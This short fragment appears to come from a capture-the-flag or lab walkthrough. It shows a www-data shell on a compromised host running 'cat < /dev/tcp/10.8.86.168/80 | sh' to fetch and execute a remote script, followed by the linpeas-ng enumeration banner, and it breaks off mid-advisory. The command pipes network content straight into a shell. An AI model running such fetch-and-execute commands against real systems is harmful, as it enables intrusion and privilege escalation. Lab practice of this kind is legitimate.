 the package 'curl'
www-data@ubuntu:/home/www-data$ cat < /dev/tcp/10.8.86.168/80 | sh
cat < /dev/tcp/10.8.86.168/80 | sh
Do you like PEASS?
Get the latest version : https://github.com/sponsors/carlospolop
Follow on Twitter : @carlospolopm
Respect on HTB : SirBroccoli
Thank you!
linpeas-ng by carlospolop
ADVISORY: This script should be used for authorized penetration testing and/or educational purposes o
nly. Any misuse of this software will not be the responsibility of the author or of any other collabo